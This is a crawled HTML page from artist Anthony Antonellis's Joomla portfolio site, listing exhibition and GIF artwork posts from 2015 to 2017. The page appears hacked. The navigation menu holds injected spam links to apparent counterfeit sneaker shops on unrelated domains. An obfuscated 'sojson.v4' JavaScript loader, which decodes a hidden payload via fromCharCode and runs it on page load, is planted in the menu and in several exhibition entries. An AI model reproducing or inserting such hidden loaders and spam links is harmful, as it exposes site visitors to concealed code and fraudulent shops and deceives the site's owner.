

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7260
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d7388cf56b421f3d60ac9e854bedfed8","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
